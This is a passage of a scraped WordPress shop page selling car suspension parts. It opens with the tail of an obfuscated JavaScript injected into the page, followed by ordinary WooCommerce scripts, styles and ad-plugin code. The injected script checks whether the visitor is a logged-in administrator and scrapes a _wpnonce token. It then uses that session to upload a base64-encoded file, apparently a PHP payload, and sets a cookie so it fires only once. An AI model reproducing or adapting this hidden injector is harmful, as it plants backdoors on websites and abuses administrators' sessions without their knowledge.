+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='hammy-stylesheet-css'  href='https://podveska-avtomobilya.ru/wp-content/plugins/hammy/css/hammy.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/podveska-avtomobilya.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/podveska-avtomobilya.ru","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.5'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d6c4589ef7571c6166cbd8161b087a3e","fragment_name":"wc_fragments_d6c4589ef7571c6166cbd8161b087a3e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var translation = {"back":"\u043d\u0430\u0437\u0430\u0434"};
/* ]]> */
</script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/themes/rehub/js/custom.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/hammy/js/jquery-picture.js?ver=1.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var imageParent = ".entry-content";
/* ]]> */
</script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/hammy/js/hammy.js?ver=1.5.1'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 